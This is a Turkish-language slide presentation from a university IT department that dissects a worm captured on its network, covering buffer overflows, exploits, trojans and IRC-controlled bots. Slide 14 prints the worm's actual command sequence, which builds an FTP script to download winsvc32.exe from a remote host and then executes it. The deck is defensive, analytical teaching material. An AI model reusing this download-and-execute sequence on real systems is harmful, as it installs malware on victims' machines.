Slide 1
BİR WORM’UN ANATOMİSİ
Gökhan AKIN Asım GÜNEŞ
gokhan.akin@itu.edu.tr asim.gunes@itu.edu.tr
İTÜ Bilgi İşlem Daire Bşk.

Slide 2

Bu konu nerden çıktı?

Slide 3
Ağdaki İstenmeyen Trafik
P2P trafiği
Kullanıcının bilgisi dahiliden olmadan bilgisayarının yarattığı trafik. Peki kim bu ?

Slide 4

Worm Nedir?
Worm sözcüğü Türkçe'de kurt, solucan anlamlarına sahiptir.

Slide 5

Worm Nedir?
Worm, kendi kopyalarını ya da parçalarını başka bilgisayar sistemlerine yayabilen bir program ya da program kümesidir. Yayılma genellikle ağ bağlantıları üzerinden ya da e-posta ekleri yoluyla gerçekleşir.

Slide 6


Worm Bulaşacak Bilgisayar Lazım

Slide 7


Yem Bilgisayar Hazır

Slide 8

Ve Son Olarak...

Slide 9

Ve Bekleme... Ama Neyi ☺

Slide 10

Paketleri İnceleme

Slide 11

Ve Birşey Bulduk Galiba

Slide 12
Buffer Overflow
“buffer” geçici olarak kullanılan bellek bölgesine verilen addır. Eğer yanlışlıkla (veya bilerek…) buffer’a buffer’ın boyutundan daha fazla veri yazdırırsanız (buna “buffer overflow” denir) buffer taşar ve “return address” inin üzerine yazar.

Slide 13

Buffer Overflow

Slide 14
İşletilen Komutlar
1- cmd /c: Peşinden gelen dizini komut satırında çalıştır ve daha sonra pencereyi kapat.
2- Aşağıda belirtilmiş satırları sırası ile “ii” isimli yeni oluşturulan dosyanın içine yaz.
- echo open 160.75.200.200 7690 >> ii
- echo user 1 1 >> ii
- echo get winsvc32.exe >> ii
- echo bye >> ii
3- ftp -n -v -s:ii : ftp programını aşağıda detayları verilmiş parametreler ile aç.
“-n”: Otomatik kullanıcı adı şifre sorma kısmını atla.
“-v”: Bağlanılan sunucunun yolladığı yazıları atla.
“-s ii” : “ii” isimli dosyadaki komutları çalıştır. Yani 160.75.200.200 isimli sunucunun 7690inci portuna bağlan, kullanıcı adı şifre olarak 1 ve 1 ver. Winsvc32.exe isimli dosyayı ftp sunucusunda idir ve ftp programını kapat.
4- del ii : Ftp erisimde kullanılanı ii isimli dosyayı sil.
5- winsvc32.exe : Wormu çalıştır.

Slide 15

Gerçekten bir FTP Sunucusuna Bağlantı Kurulmuş mu?

Slide 16

Winsvc32.exe Ne?

Slide 17

Bir Bilene Sorduk

Slide 18
EXPLOIT
Yetkisi olmadan daha yetkili bir kullanıcının (Linux’de root kullanıcısı , Windows’da administrator kullanıcısı gibi) yetkilerine, işletim sistemin zaaflarından yararlanarak sahip olmayı sağlayan programlar...

Slide 19

Ne çok var!

Slide 20

Örnek Hazır Kod

Slide 21

Sonra Ne Oldu?

Slide 22

Sutt.p0rr.org

Slide 23
Sonra Ne Olmuştu?

Slide 24

Biz de Bağlandık

Slide 25

Yani Sadece Worm Değil Aynı Zamanda Bir TRUVA ATI
Bir bilgisayarın uzaktan kullanıcının bilgisi haricinde, kendi amaçları için yönetilmesini sağlayan program.

Slide 26

Ya da BOT’ta denebilir
Kullanıcının bilgisi dışında DDoS salıdırısı gerçekleştirmek, SPAM mektup yollamak vs için yazılmış yazılımlar.

Slide 27
Elimizdeki Worm Kısaca
Bir FTP sunucu barındıran
Gereken EXPLOIT kodunu barındıran
Kendini FTP üzerinde kopyalayan
IRC sunucusuna bağlanıp emir alan
bir program.

Slide 28
Yeni Worm Yazmak
En kötüsü bir kere programlanmış bir worm daha sonra kodunda yapılacak çok küçük bir müdahale ile yeni exploitler için revize edilip tekrar tehdidini sürdürmeye devam etmektedir.

Slide 29

Bizde Bir Program Yazalım O Zaman

Slide 30
Nasıl Bir Program?
Ama biz worm değil bir Kuş programı yazalım.
Peki Kuş neler yapabilir?
Kurtları yer ☺ Yani :
Aynı EXPLOIT’i kullanarak;
Kullanıcı bilgisayarında bir uyarı mesajı çıkartılabilir.
